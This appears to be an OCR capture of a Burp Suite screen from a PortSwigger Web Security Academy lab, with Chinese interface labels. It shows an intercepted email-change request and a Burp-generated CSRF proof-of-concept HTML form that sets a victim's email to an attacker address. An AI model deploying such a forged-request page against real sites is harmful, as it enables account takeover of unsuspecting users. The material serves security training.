 请求: https://0a12009a031e506780d50375000f0077.web-security-academy.net
选项(Options)
?
美化(Pretty) 原始(Raw) 16进制(Hex) \n
Inspector
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a12009a031e506780d50375000f0077.web-secu
rity-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,th;q=0.8
21
22 email=hacker@evil-user.net&csrf=
tVrHye3rnPNjuCrNZtTHeaX1AQxd7U0B
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
请求头(Request Headers) 22
? 搜索(Search)... 没有匹配
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a12009a031e506780d50375000f0077.web-security-academy.net/my-accoun
6 <input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
7 <input type="hidden" name="csrf" value="5CKZr7S3tuB0GJRtlIFicmfYUItMCV7l" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>